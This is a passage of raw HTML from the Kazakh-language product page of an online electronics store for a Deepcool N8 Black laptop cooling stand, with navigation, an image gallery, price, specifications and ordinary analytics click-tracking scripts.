							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="21.958" height="21.957"><use xlink:href="/Content/img/icons-2024-12-26.svg#percent"></use></svg></div>
								<div class="mobile__menu-list-text">
									Несие және бөліп төлеу
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#popup_city" class="popup__link-js mobile__menu-close-js popup-city-link">
								<div class="mobile__menu-list-icon"><svg width="16" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg></div>
								<div class="mobile__menu-list-text"><span class="link__dashed">
									Алматы
								</span></div>
							</a>
						</li>
						<li>
							<a href="/kz/Shops/1">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#shop"></use></svg></div>
								<div class="mobile__menu-list-text">
									Дүкен мекенжайлары
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="https://api.whatsapp.com/send?phone=77083757055">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#whatsapp"></use></svg></div>
								<div class="mobile__menu-list-text">
									Бізге WhatsApp-қа жазыңыз
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>
		</div>

		<div class="mobile__menu-bottom">


    <div class="header__top-langs" data-is-authorized="False" data-url="/kz/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="https://www.sulpak.kz/g/ohlazhdayushchaya_podstavka_dlya_noutbuka_deepcool_n8_black" class="change-lang-btn-js "
                           data-lang="RU">
                            Орыс
                        </a>
                    </li>
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="KZ">
                            Қаз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
			<div class="text-center">
				<a href="https://www.sulpak.kz/kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Құпиялылық саясаты
</a>
			</div>
		</div>
	</div>
	<div class="mobile__menu-shadow mobile__menu-close-js"></div>
</div>
		<div class="header__catalog scroll__small header__catalog-js with_header_banner">
			<div id="menu-parts-container"
				 class="header__catalog-inner flex__block with_header_banner"
				 data-mainMenuUrl="/kz/Home/GetMainMenuView">

			</div>
		</div>
	</div>


	<div class="header__bottom">

	</div>
</div>





	<div id="mobile-app-link-banner">
		<div>
			<svg width="36" height="36">
				<use xlink:href="/Content/img/icons-2024-12-26.svg#small_logo"></use>
			</svg>
		</div>
		<div class="app-banner-text">
			<p class="logo">Sulpak</p>
			<p class="main-text">Sulpak қолданбасында ашу</p>
		</div>
		<div class="app-banner-btn-link">
			<a href="https://sulpak.page.link/nf9s" class="btn btn__blue btn-link btn__small">Ашу</a>
		</div>
	</div>

<div class="header__mobile">
	<nav class="header__mobile-menu">
		<ul class="flex__block">
			<li>
				<a href="/kz" class="link__svg-41">
					<div class="header__main-menu-icon">
						<svg width="22" height="21"><use xlink:href="/Content/img/icons-2024-12-26.svg#home"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Басты
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41 header__catalog-active-svg header__catalog-link-js">
					<div class="header__main-menu-icon">
						<svg width="18" height="18"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Каталог
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41"
					id="comparison-link-mobile">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Сравнение
					</div>
					<span class="header__main-menu-number empty">
						<span id="compare-count-mobile">
						</span>
					</span>
				</a>
			</li>
			<li>
					<a href="#popup_favorites_auth" class="link__svg-41 popup__link-js">
						<div class="header__main-menu-icon">
							<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
						</div>
						<div class="header__mobile-menu-text">
							Таңдаулы
						</div>
					</a>
			</li>
			<li>
				<a href="#" 
					class="link__svg-41 header__cabinet-menu-active-svg go-to-login-page"
					data-url="/kz/CustomersAccount/Login?returnUrl=%2Fkz%2Fg%2Fohlazhdayushchaya_podstavka_dlya_noutbuka_deepcool_n8_black"
					data-id="login-tab">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Жеке кабинет
					</div>
				</a>
			</li>
			<li>
				<a href="/kz/ShoppingCart" class="link__svg-41 header__cart-active-svg mobile_header__cart-link-js cart-is-empty">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Себет
					</div>
					<span class="header__main-menu-number">
						<span id="goods-count-mobile" class="empty">
						</span>
					</span>
				</a>
			</li>
		</ul>
	</nav>
</div>    </header>

    <main>
        








<div class="container">



<div class="horisontal__noscroll">
    <div class="breadcrumbs">
        <ul>
            <li class="mobile-breadcrumb">
                <a href="/kz">Басты</a>
            </li>
                
                
                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/kz/p/kompyuternaya_periferiya">Компьютерлік периферия</a>
                </li>

                <li class="mobile-breadcrumb category-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/kz/f/podstavki_i_ventilyatoriy">Компьютер қойғыштары мен желдеткіштері</a>
                </li>


                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/kz/f/podstavki_i_ventilyatoriy/almaty/11387_341">Компьютер қойғыштары мен желдеткіштері Deepcool</a>
                </li>






                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <span>Deepcool ноутбук салқындату тірегі N8 Black</span>
                </li>
        </ul>
    </div>
</div></div>
<div class="product__menu product__menu-js">
    <nav class="horizontal-scroller-js container">
        <ul>
            <li>
                <a href="#" id="reviewTab" class="product__menu-nav-js product__menu-nav-1-js current">
                    <span class="product__menu-text">Тауарды шолу</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>
            <li>
                <a href="#" id="characteristicsTab" 
                class="product__menu-nav-js product__menu-nav-2-js"
                data-event-type="click"
                data-object="item_tabs"
                data-event-name="item_view_specs"
                data-event-value=""
                data-event-value-num="56930"
                onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                    <span class="product__menu-text">Қасиеттері</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>


                <li>
                    <a href="#" id="commentsTab" 
                    class="product__menu-nav-js product__menu-nav-5-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_feedback"
                    data-event-value=""
                    data-event-value-num="56930"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Пікірлер</span>
                        <span class="product__menu-quantity">12</span>
                    </a>
                </li>



                <li>
                    <a href="#" id="certificatesTab" 
                    class="product__menu-nav-js product__menu-nav-9-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_manual"
                    data-event-value=""
                    data-event-value-num="56930"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Нұсқаулар</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

        </ul>
    </nav>
</div>

<div id="product-page" 
class="product__page"
data-id="11"
data-classid="649"
data-name="Deepcool ноутбук салқындату тірегі N8 Black"
data-code="56930"
data-price="23990.0"
data-brand="Deepcool"
data-category="Компьютер қойғыштары мен желдеткіштері"
data-second-level-category=""
data-max-items="12"
data-cacheinadate="05:13:18"
data-is-not-authorize-user="True"
data-city-id="1"
data-currency="KZT"
data-discount ="0">

    <div class="product__page-content">
        <div id="rewiew-tab-container" class="product__page-content-item product__page-content-js product__page-content-1-js active">





<div class="product__page-block-separator">
    <div class="container">
        <div class="product__main-wrapper">
            <div class="product__main-header">
                <h1 class="title__xmedium">Deepcool ноутбук салқындату тірегі N8 Black</h1>
                <div class="title__block-info">Тауардың коды: 56930</div>

                    <a class="product__main-reviews__link" href="#commentsTab">
                        <div class="product__main-reviews">
                            <span class="product__main-stars">
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                            </span>
                            12 пікірлер
                        </div>
                    </a>

                <div class="product__main-interaction">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=11&amp;classId=649"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=11&amp;classId=649"
       data-product-id="649_11"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="649_11"
       data-event-comparison=""
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link">
        <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <span class="product__main-link-text"> Салыстыруға қосу </span>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="649_11"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="649_11">
            <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <span class="product__main-link-text">Таңдаулыға</span>
        </a>

</div>                </div>
            </div>
            <div class="product__main-40percent">




<div class="product__labels product-labels" data-url="/kz/SpecialOffer/GetOfferTooltip">
    <div class="product__labels-wrapper horizontal-scroller-js-2">
                <a href="#" class="product__label product__item-label-discounts product-offer-label tooltip-labels-js" 
                   data-offer-id="8693" 
                   title=""
                   data-event-type="click"
                   data-object="item_top"
                   data-event-name="item_stock"
                   data-event-value=""
                   data-event-value-num="11"
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   style="background: #ff0000">
                  скидка 50% на посуду
                </a>
        










    </div>
</div>
                <div class="product__main-mobile-links">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=11&amp;classId=649"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=11&amp;classId=649"
       data-product-id="649_11"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="649_11"
       data-event-comparison=""
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link">
        <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="649_11"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="649_11">
            <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <div class="product__main-link-prompt">Таңдаулыға</div>
        </a>

</div>                </div>
                <div class="product__presentation">
                    <div class="product__gallery">
                        <div class="product__gallery__video-reviews">
                        </div>
                        <div class="swiper-gallery-main">
                            <div class="swiper-wrapper">
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_0_2.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_0_2.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_0_2.webp"
         loading="eager"
         title="Deepcool ноутбук салқындату тірегі N8 Black"
         alt="Deepcool ноутбук салқындату тірегі N8 Black"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_0.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_0.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_0.webp"
         loading="eager"
         title="Deepcool ноутбук салқындату тірегі N8 Black - фото 2 | sulpak.kz"
         alt="Deepcool ноутбук салқындату тірегі N8 Black - фото 2"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_1.webp"
         loading="lazy"
         title="Deepcool ноутбук салқындату тірегі N8 Black - фото 3 | sulpak.kz"
         alt="Deepcool ноутбук салқындату тірегі N8 Black - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_2.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_2.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_2.webp"
         loading="lazy"
         title="Deepcool ноутбук салқындату тірегі N8 Black - фото 4 | sulpak.kz"
         alt="Deepcool ноутбук салқындату тірегі N8 Black - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_3.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_3.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_3.webp"
         loading="lazy"
         title="Deepcool ноутбук салқындату тірегі N8 Black - фото 5 | sulpak.kz"
         alt="Deepcool ноутбук салқындату тірегі N8 Black - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_5.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_5.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_5.webp"
         loading="lazy"
         title="Deepcool ноутбук салқындату тірегі N8 Black - фото 6 | sulpak.kz"
         alt="Deepcool ноутбук салқындату тірегі N8 Black - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                            </div>
                            <div class="swiper-pagination"></div>
                        </div>
                    </div>

                        <div class="swiper-gallery-thumbs__container">
                            <div class="swiper swiper-gallery-thumbs">
                                <div class="swiper-wrapper">
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_0_2.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_0_2_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_0_2_160.webp"
         loading="lazy"
         title="Deepcool ноутбук салқындату тірегі N8 Black"
         alt="Deepcool ноутбук салқындату тірегі N8 Black"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_0.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_0_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_0_160.webp"
         loading="lazy"
         title="Deepcool ноутбук салқындату тірегі N8 Black - фото 2 | sulpak.kz"
         alt="Deepcool ноутбук салқындату тірегі N8 Black - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_1_160.webp"
         loading="lazy"
         title="Deepcool ноутбук салқындату тірегі N8 Black - фото 3 | sulpak.kz"
         alt="Deepcool ноутбук салқындату тірегі N8 Black - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_2.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_2_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_2_160.webp"
         loading="lazy"
         title="Deepcool ноутбук салқындату тірегі N8 Black - фото 4 | sulpak.kz"
         alt="Deepcool ноутбук салқындату тірегі N8 Black - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_3.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_3_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_3_160.webp"
         loading="lazy"
         title="Deepcool ноутбук салқындату тірегі N8 Black - фото 5 | sulpak.kz"
         alt="Deepcool ноутбук салқындату тірегі N8 Black - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_5.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_5_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_5_160.webp"
         loading="lazy"
         title="Deepcool ноутбук салқындату тірегі N8 Black - фото 6 | sulpak.kz"
         alt="Deepcool ноутбук салқындату тірегі N8 Black - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                </div>
                            </div>
                            <div class="gallery-thumbs__nav-prev gallery-thumbs__nav" style="left: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-top">
                                    </use>
                                </svg>
                            </div>
                            <div class="gallery-thumbs__nav-next gallery-thumbs__nav" style="right: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-bottom">
                                    </use>
                                </svg>
                            </div>
                        </div>
                </div>
            </div>
            <div class="product__main__flex-container">
                <div class="product__main-main-info product__main__flex-container__column">
                    <div id="product-main-info" class="product__main-info-block " data-get-gifts-url="">







        <div class="product__main-info-item product__main-in-stock">
            <b>Сатылымда жоқ</b> в Алматыда
        </div>
                                <div class="product__main-info-item product__main-price-buy product__main-price-buy-js">

                                        <div class="product__main-price-wrapper">
                                            <div class="product__price">23 990 ₸</div>
                                        </div>

                                    <div class="product__main-info-item  product__main-buy-wrapper">



            <a href="/kz/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="56930">
                Пайда болған кезде хабарлаңыз
            </a>
                                    </div>
                                </div>

                    </div>
                            <div class="product__main-prop">
                                <div class="product__main-prop-title">Негізгі сипаттамалар</div>
                                <div class="product__main-main-props-block">
                                            <div>
                                                <div class="product__main-prop-name">Бренд</div>
                                                <div class="product__main-prop-value">
<a href="/kz/f/podstavki_i_ventilyatoriy/almaty/11387_341">Deepcool </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Түрі</div>
                                                <div class="product__main-prop-value">
<a href="/kz/f/podstavki_i_ventilyatoriy/almaty/11396_27">Для охлаждения ноутбука </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Ноутбуктің максималды диагоналі</div>
                                                <div class="product__main-prop-value">
<a href="/kz/f/podstavki_i_ventilyatoriy/almaty/11816_155">17&quot; - 43,18 см </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Қосқыштар</div>
                                                <div class="product__main-prop-value">
USB                                                 </div>
                                            </div>

                                    <div>
                                        <a href="#characteristicsTab"
                                           class="product-more-button product__menu-nav-2-js product__menu-nav-js link-bold">
                                            <span class="text-none-active">Барлық қасиеттері</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                </div>

                <div class="product__main-additional-info product__main__flex-container__column">

                    <div id="product-delivery-main" class="product__delivery" data-is-forte-product="False" data-has-price="True" data-url="/kz/Logistics/GetLogisticsInfo?code=56930"></div>


                    <div class="product__main-info-block product__main-info-payments">
                        <div class="product__main-additional-info__container product__main-info-item">
                            <svg width="21.5" height="21.5">
                                <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-icon"></use>
                            </svg>
                            <div class="product__main-additional-info__container-text">
                                <a href="/Article/225/dostavka_i_oplata">Бөліп төлеу немесе несие <br>Visa және MasterCard<br>Apple Pay, Google Pay немесе Kaspi QR арқылы төлеу</a>
                            </div>
                            <a href="#" class="link__svg tooltip-right-js" title="Сіз өзіңізге ыңғайлы кез-келген төлем әдісін таңдай аласыз: бөліп төлеу немесе несие, Visa немесе Mastercard банк карталары, Apple Pay немесе Google Pay қызметтері, Kaspi QR">
                                <svg width="16" height="16">
                                    <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                </svg>
                            </a>
                        </div>

                        
                            <div class="product__main-additional-info__container product__main-info-item">
                                <svg width="19.31" height="24">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-shield-icon"></use>
                                </svg>
                                <div class="product__main-additional-info__container-text">
                                    <a href="/Article/15338/kak_poluchit_schet_na_oplatu">Заңды тұлғалар үшін төлем шотын қалай алуға болады?</a>
                                </div>
                                <a href="#" class="link__svg tooltip-right-js" title="Төлем шотын алу...">
                                    <svg width="16" height="16">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                    </svg>
                                </a>
                            </div>

                    </div>


                        <div class="product__main-info-block product__main-services product__services-js" data-url="/kz/Services/GetServicesBlock"></div>

                    <a href="/kz/CustomerGuide">
                        <div class="product__main-info-block">
                            <div class="product__main-additional-info__container product__main-additional-info__container-gap16">
                                <svg width="31" height="23">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#customer-guide-icon"></use>
                                </svg>

                                <div class="product__main-additional-info__container-text">

                                    <div class="product__main-additional-info__title">
                                        Сатып алушы гиді
                                    </div>
                                    <div class="product__main-additional-info__container-text--subdued">Ответы на часто задаваемые вопросы</div>
                                </div>
                                <svg width="25" height="25">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#chevron-right-red"></use>
                                </svg>
                            </div>
                        </div>
                    </a>

                        <div class="product__main-info-block product__main-mobile-breadcrumbs-block">

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/kz/f/podstavki_i_ventilyatoriy">
                                    <div class="product__main-additional-info__container-text">
                                        Компьютер қойғыштары мен желдеткіштері
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/kz/f/podstavki_i_ventilyatoriy/almaty/11387_341">
                                    <div class="product__main-additional-info__container-text">
                                        Компьютер қойғыштары мен желдеткіштері Deepcool
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="product-complects" data-url="/kz/SpecialOfferPackages/GetProductComplects?productId=11&amp;classId=649"></div>

<div class="product__page-block-separator product__block-with-sidebar">

    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">


                    <div class="product__block-content-item product__reviews-comments-block" data-get-comment-url="/kz/Comments/GetTheMostUsefulComment?goodId=11&amp;classId=649">
                        <div class="flex__block product__review-comments-header">
                            <h2 class="title__middle">Сатып алушылардың пікірлері</h2>
                            <a href="#" class="product__reviews-comments-item-answer-link write-comment">
                                Пікір жазу
                            </a>
                        </div>

                        <div class="product__reviews-comments-items"></div>

                        <div class="product__reviews-comments-all-comments-wrapper">
                            <a href="#" class="product__reviews-comments-item-answer-link product__reviews-comments-block-link all-comments link-bold">
                                Читать все отзывы
                            </a>
                        </div>
                    </div>
            </div>

            <div class="product__block-sidebar">
                <div id="review-tab-right-good" class="product__block-sidebar-content">





<div class="product__item product__item-js tile-container"
data-name="Deepcool ноутбук салқындату тірегі N8 Black"
data-code="56930"
data-price="23990.0"
data-brand="Deepcool"
data-list="Компьютер қойғыштары мен желдеткіштері">
    <div class="product__item-narrow">
        <div class="product__item-inner product__item-inner-empty">
            <div class="product__item-images-block">
                <a href="/kz/g/ohlazhdayushchaya_podstavka_dlya_noutbuka_deepcool_n8_black" data-product-id="56930" onmousedown="try { evinentLib.analyze(this) } catch (_) { }" class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                        <div class="swiper-wrapper">

                                <div class="swiper-slide">



<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_0_2_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_0_2_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_0_2_320.webp"
         loading="lazy"
         title="Deepcool ноутбук салқындату тірегі N8 Black"
         alt="Deepcool ноутбук салқындату тірегі N8 Black"
         fetchpriority="auto"
    
    />
</picture>

                                </div>

                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_0_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_0_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_649_11_0_320.webp"
         loading="lazy"
